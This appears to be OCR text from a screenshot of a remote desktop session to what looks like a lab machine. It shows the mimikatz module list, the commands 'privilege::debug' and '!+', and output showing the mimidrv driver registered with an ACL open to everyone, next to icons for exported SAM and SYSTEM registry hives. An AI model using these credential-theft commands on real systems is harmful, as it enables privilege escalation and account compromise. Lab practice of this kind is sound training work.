 File Machine View Input Devices Help
Applications Places Remmina Oct 25 08:38
10.10.137.224
10.10.137.224
Recycle Bi
mimikatz 2.2.0 x64 (oe.eo)
process - Process module
service - Service module
lsadump - LsaDump module
ts - Terminal Server module
event - Event module
misc - Miscellaneous module
token - Token manipulation module
vault - Windows Vault/Credential module
minesweeper - MineSweeper module
net -
dpapi - DPAPI Module (by API or RAW access) [Data Protection application programming interface]
busylight - BusyLight Module
sysenv - System Environment Value module
sid - Security Identifiers module
iis - IIS XML Config module
rpc - RPC control of mimikatz
sr98 - RF module for SR98 device and T5577 target
rdm - RF module for RDM(830 AL) device
acr - ACR Module
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz #
Google
Chrome
system-re
sam-reg